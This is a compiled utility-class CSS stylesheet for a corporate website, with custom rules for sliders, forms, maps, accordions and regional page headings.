.mb-5 {
  margin-bottom: 1.25rem;
}

.mb-6 {
  margin-bottom: 1.5rem;
}

.mb-7 {
  margin-bottom: 1.75rem;
}

.mb-8 {
  margin-bottom: 2rem;
}

.ml-10 {
  margin-left: 2.5rem;
}

.ml-4 {
  margin-left: 1rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-1 {
  margin-right: 0.25rem;
}

.mr-10 {
  margin-right: 2.5rem;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mr-3 {
  margin-right: 0.75rem;
}

.mr-4 {
  margin-right: 1rem;
}

.mr-40 {
  margin-right: 10rem;
}

.mr-5 {
  margin-right: 1.25rem;
}

.mt-0 {
  margin-top: 0px;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-10 {
  margin-top: 2.5rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-auto {
  margin-top: auto;
}

.line-clamp-3 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}

.line-clamp-5 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}

.\!block {
  display: block !important;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.flow-root {
  display: flow-root;
}

.grid {
  display: grid;
}

.hidden {
  display: none;
}

.aspect-video {
  aspect-ratio: 16 / 9;
}

.\!h-auto {
  height: auto !important;
}

.\!h-full {
  height: 100% !important;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-2 {
  height: 0.5rem;
}

.h-20 {
  height: 5rem;
}

.h-3 {
  height: 0.75rem;
}

.h-4 {
  height: 1rem;
}

.h-5 {
  height: 1.25rem;
}

.h-6 {
  height: 1.5rem;
}

.h-8 {
  height: 2rem;
}

.h-\[400px\] {
  height: 400px;
}

.h-\[60px\] {
  height: 60px;
}

.h-full {
  height: 100%;
}

.h-screen {
  height: 100vh;
}

.max-h-20 {
  max-height: 5rem;
}

.max-h-\[100px\] {
  max-height: 100px;
}

.max-h-\[285px\] {
  max-height: 285px;
}

.max-h-\[400px\] {
  max-height: 400px;
}

.max-h-\[500px\] {
  max-height: 500px;
}

.min-h-\[200px\] {
  min-height: 200px;
}

.min-h-\[300px\] {
  min-height: 300px;
}

.min-h-\[400px\] {
  min-height: 400px;
}

.min-h-\[500px\] {
  min-height: 500px;
}

.min-h-fit {
  min-height: -moz-fit-content;
  min-height: fit-content;
}

.min-h-full {
  min-height: 100%;
}

.\!w-20 {
  width: 5rem !important;
}

.w-10 {
  width: 2.5rem;
}

.w-12 {
  width: 3rem;
}

.w-20 {
  width: 5rem;
}

.w-3 {
  width: 0.75rem;
}

.w-36 {
  width: 9rem;
}

.w-4 {
  width: 1rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-6 {
  width: 1.5rem;
}

.w-8 {
  width: 2rem;
}

.w-96 {
  width: 24rem;
}

.w-\[150px\] {
  width: 150px;
}

.w-\[200px\] {
  width: 200px;
}

.w-\[500px\] {
  width: 500px;
}

.w-auto {
  width: auto;
}

.w-fit {
  width: -moz-fit-content;
  width: fit-content;
}

.w-full {
  width: 100%;
}

.w-screen {
  width: 100vw;
}

.min-w-\[200px\] {
  min-width: 200px;
}

.min-w-\[300px\] {
  min-width: 300px;
}

.min-w-\[400px\] {
  min-width: 400px;
}

.min-w-full {
  min-width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-4xl {
  max-width: 56rem;
}

.max-w-5xl {
  max-width: 64rem;
}

.max-w-6xl {
  max-width: 72rem;
}

.max-w-7xl {
  max-width: 80rem;
}

.max-w-\[150px\] {
  max-width: 150px;
}

.max-w-\[170px\] {
  max-width: 170px;
}

.max-w-\[200px\] {
  max-width: 200px;
}

.max-w-\[400px\] {
  max-width: 400px;
}

.max-w-fit {
  max-width: -moz-fit-content;
  max-width: fit-content;
}

.max-w-full {
  max-width: 100%;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-none {
  max-width: none;
}

.max-w-screen-2xl {
  max-width: 1536px;
}

.shrink-0 {
  flex-shrink: 0;
}

.-translate-x-1\/2 {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-translate-y-1\/2 {
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-rotate-90 {
  --tw-rotate: -90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-90 {
  --tw-rotate: 90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-auto {
  cursor: auto;
}

.cursor-pointer {
  cursor: pointer;
}

.\!list-none {
  list-style-type: none !important;
}

.list-trident {
  list-style-type: trident;
}

.appearance-none {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.flex-row {
  flex-direction: row;
}

.flex-col {
  flex-direction: column;
}

.flex-wrap {
  flex-wrap: wrap;
}

.flex-nowrap {
  flex-wrap: nowrap;
}

.content-center {
  align-content: center;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-start {
  justify-content: flex-start;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-start {
  justify-items: start;
}

.justify-items-center {
  justify-items: center;
}

.gap-0 {
  gap: 0px;
}

.gap-1 {
  gap: 0.25rem;
}

.gap-10 {
  gap: 2.5rem;
}

.gap-2 {
  gap: 0.5rem;
}

.gap-20 {
  gap: 5rem;
}

.gap-3 {
  gap: 0.75rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-5 {
  gap: 1.25rem;
}

.gap-6 {
  gap: 1.5rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-x-6 {
  -moz-column-gap: 1.5rem;
       column-gap: 1.5rem;
}

.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse));
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse));
}

.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

.overflow-hidden {
  overflow: hidden;
}

.overflow-visible {
  overflow: visible;
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.\!rounded-none {
  border-radius: 0px !important;
}

.rounded-\[100px\] {
  border-radius: 100px;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-none {
  border-radius: 0px;
}

.\!border-0 {
  border-width: 0px !important;
}

.border {
  border-width: 1px;
}

.border-0 {
  border-width: 0px;
}

.border-2 {
  border-width: 2px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-2 {
  border-bottom-width: 2px;
}

.border-b-4 {
  border-bottom-width: 4px;
}

.border-b-8 {
  border-bottom-width: 8px;
}

.border-l {
  border-left-width: 1px;
}

.border-l-0 {
  border-left-width: 0px;
}

.border-l-4 {
  border-left-width: 4px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-0 {
  border-right-width: 0px;
}

.border-t {
  border-top-width: 1px;
}

.border-t-0 {
  border-top-width: 0px;
}

.border-solid {
  border-style: solid;
}

.\!border-none {
  border-style: none !important;
}

.\!border-mid-blue {
  --tw-border-opacity: 1 !important;
  border-color: rgb(108 178 255 / var(--tw-border-opacity)) !important;
}

.border-\[\#007AFF\] {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-\[\#343A61\] {
  --tw-border-opacity: 1;
  border-color: rgb(52 58 97 / var(--tw-border-opacity));
}

.border-\[\#373b61\] {
  --tw-border-opacity: 1;
  border-color: rgb(55 59 97 / var(--tw-border-opacity));
}

.border-\[\#7CB0F9\] {
  --tw-border-opacity: 1;
  border-color: rgb(124 176 249 / var(--tw-border-opacity));
}

.border-bright-blue {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-dark-blue {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-dark-blue-500 {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-gray-900\/10 {
  border-color: rgb(25 25 25 / 0.1);
}

.border-mid-blue {
  --tw-border-opacity: 1;
  border-color: rgb(108 178 255 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.border-b-\[\#343A61\] {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(52 58 97 / var(--tw-border-opacity));
}

.border-b-bright-blue {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-b-dark-blue {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-l-dark-blue {
  --tw-border-opacity: 1;
  border-left-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-t-white {
  --tw-border-opacity: 1;
  border-top-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.\!bg-transparent {
  background-color: transparent !important;
}

.\!bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity)) !important;
}

.bg-bright-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.bg-bright-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.bg-dark-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.bg-dark-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.bg-light-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
}

.bg-lime {
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
}

.bg-orange {
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-turquoise {
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-white\/\[\.20\] {
  background-color: rgb(255 255 255 / .20);
}

.bg-gradient-to-b {
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
}

.bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.from-dark-blue-300 {
  --tw-gradient-from: #000380 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 3 128 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-dark-blue-500 {
  --tw-gradient-from: #00012E var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 1 46 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.to-dark-blue-500 {
  --tw-gradient-to: #00012E var(--tw-gradient-to-position);
}

.to-mid-blue-900 {
  --tw-gradient-to: #00428B var(--tw-gradient-to-position);
}

.fill-bright-blue {
  fill: #007AFF;
}

.fill-current {
  fill: currentColor;
}

.fill-lime {
  fill: #DBFE87;
}

.fill-orange {
  fill: #FF9456;
}

.fill-turquoise {
  fill: #58D6C8;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center {
  -o-object-position: center;
     object-position: center;
}

.object-top {
  -o-object-position: top;
     object-position: top;
}

.p-10 {
  padding: 2.5rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-2\.5 {
  padding: 0.625rem;
}

.p-4 {
  padding: 1rem;
}

.p-5 {
  padding: 1.25rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-8 {
  padding: 2rem;
}

.\!px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-10 {
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.px-20 {
  padding-left: 5rem;
  padding-right: 5rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.px-6 {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-10 {
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

.py-12 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-20 {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.py-3 {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-5 {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.py-6 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.py-8 {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.py-9 {
  padding-top: 2.25rem;
  padding-bottom: 2.25rem;
}

.\!pb-0 {
  padding-bottom: 0px !important;
}

.\!pb-1 {
  padding-bottom: 0.25rem !important;
}

.\!pl-0 {
  padding-left: 0px !important;
}

.\!pt-0 {
  padding-top: 0px !important;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-1 {
  padding-bottom: 0.25rem;
}

.pb-10 {
  padding-bottom: 2.5rem;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 5rem;
}

.pb-3 {
  padding-bottom: 0.75rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-8 {
  padding-bottom: 2rem;
}

.pl-0 {
  padding-left: 0px;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pr-10 {
  padding-right: 2.5rem;
}

.pr-12 {
  padding-right: 3rem;
}

.pr-4 {
  padding-right: 1rem;
}

.pr-\[50px\] {
  padding-right: 50px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-16 {
  padding-top: 4rem;
}

.pt-24 {
  padding-top: 6rem;
}

.pt-3 {
  padding-top: 0.75rem;
}

.pt-4 {
  padding-top: 1rem;
}

.pt-8 {
  padding-top: 2rem;
}

.pt-\[25px\] {
  padding-top: 25px;
}

.text-left {
  text-align: left;
}

.\!text-center {
  text-align: center !important;
}

.text-center {
  text-align: center;
}

.\!indent-0 {
  text-indent: 0px !important;
}

.align-middle {
  vertical-align: middle;
}

.\!text-xl {
  font-size: 1.25rem !important;
  line-height: 1.75rem !important;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.font-bold {
  font-weight: 700;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.\!uppercase {
  text-transform: uppercase !important;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.normal-case {
  text-transform: none;
}

.italic {
  font-style: italic;
}

.leading-5 {
  line-height: 1.25rem;
}

.leading-6 {
  line-height: 1.5rem;
}

.leading-8 {
  line-height: 2rem;
}

.leading-snug {
  line-height: 1.375;
}

.leading-tight {
  line-height: 1.25;
}

.tracking-\[\.20em\] {
  letter-spacing: .20em;
}

.tracking-wide {
  letter-spacing: 0.025em;
}

.tracking-wider {
  letter-spacing: 0.05em;
}

.\!text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.text-\[\#3478F6\] {
  --tw-text-opacity: 1;
  color: rgb(52 120 246 / var(--tw-text-opacity));
}

.text-bright-blue {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.text-bright-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.text-dark-blue {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.text-dark-blue-500 {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(25 25 25 / var(--tw-text-opacity));
}

.text-inherit {
  color: inherit;
}

.text-lime {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.text-mid-blue {
  --tw-text-opacity: 1;
  color: rgb(108 178 255 / var(--tw-text-opacity));
}

.text-orange {
  --tw-text-opacity: 1;
  color: rgb(255 148 86 / var(--tw-text-opacity));
}

.text-slate-900 {
  --tw-text-opacity: 1;
  color: rgb(15 23 42 / var(--tw-text-opacity));
}

.text-turquoise {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.underline-offset-4 {
  text-underline-offset: 4px;
}

.\!opacity-100 {
  opacity: 1 !important;
}

.opacity-0 {
  opacity: 0;
}

.opacity-50 {
  opacity: 0.5;
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-all {
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.transition-transform {
  transition-property: transform;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-200 {
  transition-duration: 200ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-linear {
  transition-timing-function: linear;
}

.prose{
  --tw-prose-headings: #00012E;
}

p {
  margin-bottom: 1.25rem;
}

.text-cta h3 {
  margin-top: 1.25rem;
  margin-bottom: 0.75rem;
}

.hero + .text-cta {
  margin-top: 0px;
  padding-top: 0px;
}

.hero + .text-cta > .text-cta {
  padding-top: 0px;
}

.media + .text-cta {
  margin-top: 0px;
  padding-top: 0px;
}

.contact .hero .padding {
  border-width: 0px;
}

.field-validation-error {
  margin-top: 0.25rem;
  display: block;
  --tw-text-opacity: 1;
  color: rgb(245 101 101 / var(--tw-text-opacity));
}

.umbraco-forms-submitmessage {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.address p, .column p {
  border-width: 0px;
}

.card ul, .card ol, .slides-container ul, .slides-container ol {
  margin-left: 1.25rem;
  list-style-type: disc;
}

/* .slides-container ul {
	@apply !ml-0;
} */

.slides-container .slick-dots li:first-of-type button {
  margin-left: 0px;
}

.card li {
  padding-bottom: 0.25rem;
}

@keyframes bounce-right {
  0%, 100% {
    transform: translateX(5%);
    animation-timing-function: cubic-bezier(0.8,0,1,1);
  }

  50% {
    transform: none;
    animation-timing-function: cubic-bezier(0,0,0.2,1);
  }
}

.animate-bounce-right {
  animation: bounce-right 1s infinite;
}

@media screen and (min-width:1024px) {
  body.home h1, body.europe h1, body.amea h1, body.americas-caribbean h1 {
    font-size: 4.5rem;
    line-height: 1;
  }
}

.regional-sub-nav + .umb-block-list {
  padding-top: 70px;
}

.regional-sub-menu-wrapper + .umb-block-list {
  padding-top: 70px;
}

.open {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.accordion-content p {
  margin-bottom: 0.75rem;
}

.map {
  z-index: 10;
  height: 100%;
  width: 100%;
}

.leaflet-popup-content p {
  margin: 0px !important;
  margin-bottom: 0.25rem;
}

.leaflet-control-attribution {
  display: none !important;
}

.slides-container-nav .slick-track {
  margin-left: 0px !important;
  transform: none !important;
}

.slick-dots {
  margin-top: 3rem;
  display: flex;
  list-style-type: none !important;
  justify-content: flex-start;
  font-size: 0;
}

.slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.slick-dots li button {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
  height: 0.75rem;
  width: 0.75rem;
  border-radius: 20px;
  border-width: 1px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  background-color: transparent;
}

.slick-dots li button:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
  opacity: 0.5;
}

.quote-picker .slick-dots {
  margin-top: 1.25rem;
}

.quote-picker .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.quote-picker .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

#form-modal {
  z-index: 100;
  position: fixed;
  top: 0px;
  bottom: 0px;
  right: 0px;
  left: 0px;
  overflow: hidden;
  overflow-y: scroll;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

#form-close {
  font-family: 'plaakBold';
  z-index: 105;
  right: 45px;
  top: 0px;
  cursor: pointer;
  font-size: 2.25rem;
  line-height: 2.5rem;
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.imageWrapper {
  display: none;
}

.lp-form-header {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

.content-grid ol, .content-grid ul {
  list-style-type: disc;
  padding-left: 1.25rem;
}

.content-grid li {
  padding-top: 0.5rem;
}

.bg-lime .slick-dots li button {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  opacity: 0.3;
}

.bg-lime .slick-dots li.slick-active button {
  opacity: 1;
}

.service .breadcrumb {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

@media screen and (min-width:1024px) {
  .lg\:w-1\/4 {
    width: 25%!important;
  }

  .lg\:w-1\/2 {
    width: 50%!important;
  }
}

.form > form input {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form table {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

.lp-form-field span {
  margin-top: 5px!important;
  display: inline-block!important;
  font-weight: 700!important;
  font-family: 'AkkuratLLWeb-Regular' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form textarea {
  border: 1px solid #007aff!important;
  text-indent: 10px!important;
}

.form > form input::-moz-placeholder {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

.form > form input::placeholder {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

form div.lp-form-field {
  font-family: 'AkkuratLLSub-Light' !important;
  --tw-text-opacity: 1 !important;
  color: rgb(0 1 46 / var(--tw-text-opacity)) !important;
}

form p {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

form *[data-layout="true"] {
  max-width: 100%!important;
  padding: 30px!important;
}

.inline-form form *[data-layout="true"] {
  padding: 0px !important;
}

.inline-form .columnContainer {
  padding-left: 0px !important;
  padding-right: 1.25rem !important;
}

.columnContainer > div {
  text-align: left !important;
  font-family: 'AkkuratLLSub-Light'!important;
}

.inline-form textarea {
  text-indent: 10px!important;
}

.address p {
  margin-bottom: 0px;
}

.odp-address p {
  margin-bottom: 0px;
  margin-right: 1px;
  display: inline-block;
}

.odp-address p::after {
  content: ",";
}

.odp-address p:last-of-type::after {
  content: none;
}

.text-cta + .hover-cards {
  margin-top: -50px;
}

.rotate-45 {
  transform: rotate(45deg);
}

.history-slider .slick-list {
  overflow: visible;
  overflow-x: hidden;
}

.bio p {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.icon-slider .slick-dots {
  margin-left: auto;
  margin-right: auto;
  margin-top: 2.5rem;
  justify-content: center;
}

.icon-slider .slick-dots li button {
  --tw-bg-opacity: 1;
  background-color: rgb(149 199 255 / var(--tw-bg-opacity));
}

.icon-slider .slick-dots .slick-active button {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.text-cta ol, .text-cta ul {
  list-style: disc;
  display: block;
  list-style-type: disc;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 40px;
}

.text-cta ul ul {
  list-style: circle;
}

.marketing-field {
  padding-top: 11px;
}

.hero-text a {
  text-decoration-line: underline;
}

.our-history, .awards-accolades {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.active-section-link {
  font-family: 'AkkuratLLWeb-Regular';
  font-weight: 700;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
  opacity: 1;
}

.active-section-link.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.current-vacancies .max-w-5xl {
  max-width: 80rem;
}

@media (min-width: 1024px) {
  .current-vacancies iframe {
    margin-left: -15px;
  }
}

